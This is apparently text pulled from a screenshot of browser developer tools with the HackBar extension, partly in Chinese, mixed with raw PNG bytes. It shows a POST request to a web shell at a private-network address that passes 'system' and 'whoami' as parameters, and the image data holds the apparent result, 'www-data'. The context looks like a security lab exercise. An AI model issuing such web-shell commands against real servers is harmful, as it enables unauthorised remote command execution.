 �PNG IHDR� m�IJ PLTE������ pHYs � � �+ %IDAT �c��www-data www-data� t| bm �qIEND�B`�
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://172.22.2.18/webshell.php?1=system
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
2=whoami Upgrade-Insec
Name